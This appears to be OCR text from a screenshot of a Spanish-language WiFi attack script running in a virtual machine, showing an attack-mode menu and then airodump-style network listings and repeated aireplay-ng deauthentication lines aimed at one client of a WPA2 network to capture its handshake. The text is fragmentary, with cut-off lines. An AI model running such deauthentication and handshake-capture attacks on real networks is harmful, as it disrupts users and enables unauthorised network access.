 File Edit View VM Tabs Help
WIFI
Archivo Editar Ver Marcadores Prefer
Escoge entre uno de los siguien
1) Aireplay-ng
2) MDK3
3) Honeypot
4) Honeypot + Aireplay-ng
5) Honeypot + MDK3
Escoge una opcion : 1
Has escogido : ATAQUE CON AIRE
Capturando Datos y Esperando Ha
.
Desautenticando cliente B8:94:E
Handshaker : sh :
CH 8 ][ Elapsed: 6 s ][ 2023-12-31 18:31
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER
44:59:43:5C:EC:D4 0 64 45 11 8 54e. WPA2 CCMP
BSSID STATION PWR Rate Lost Frames
44:59:43:5C:EC:D4 B8:94:E7:85:5B:78 0 0 - 1e 503 244
aireplay-ng
18:31:13 Sending 64 directed DeAuth. STMAC: [B8:94:E7:85:5B:78] [ 0|
18:31:13 Sending 64 directed DeAuth. STMAC: [B8:94:E7:85:5B:78] [ 0|
18:31:13 Sending 64 directed DeAuth. STMAC: [B8:94:E7:85:5B:78] [ 0|
18:31:13 Sending 64 directed DeAuth. STMAC: [B8:94:E7:85:5B:78] [ 0|1
18:31:13 Sending 64 directed DeAuth. STMAC: [B8:94:E7:85:5B:78] [ 0|1
18:31:13 Sending 64 directed DeAuth. STMAC: [B8:94:E7:85:5B:78] [ 0|1
18:31:13 Sending 64 directed DeAuth. STMAC: [B8:94:E7:85:5B:78] [ 0|1
18:31:13 Sending 64 directed DeAuth. STMAC: [B8:94:E7:85:5B:78] [ 0|1
18:31:13 Sending 64 directed DeAuth. STMAC: [B8:94:E7:85:5B:78] [ 0|1
18:31:13 Sending 64 directed DeAuth. STMAC: [B8:94:E7:85:5B:78] [ 0|1
18:31:13 Sending 64 directed DeAuth. STMAC: [B8:94:E7:85:5B:78] [ 0|1
18:31:13 Sending 64 directed DeAuth. STMAC: [B8:94:E7:85:5B:78] [ 0|1
18:31:13 Sending 64 directed DeAuth. STMAC: [B8:94:E7:85:5B:78] [ 0|1
18:31:13 Sending 64 directed DeAuth. STMAC: [B8:94:E7:85:5B:78] [ 0|2
18:31:13 Sending 64 directed DeAuth. STMAC: [B8:94:E7:85:5B:78] [ 0|2
18:31:13 Sending 64 directed DeAuth. STMAC: [B8:94:E7:85:5B:78] [ 0|2
18:31:13 Sending 64 directed DeAuth. STMAC: [B8:94:E7:85:5B:78] [ 0|2
18:31:13 Sending 64 directed DeAuth. STMAC: [B8:94:E7:85:5B:78] [ 0|2
18:31:13 Sending 64 directed DeAuth. STMAC: [B8:94:E7:85:5B:78] [ 0|2
18:31:13 Sending 64
Activer Windows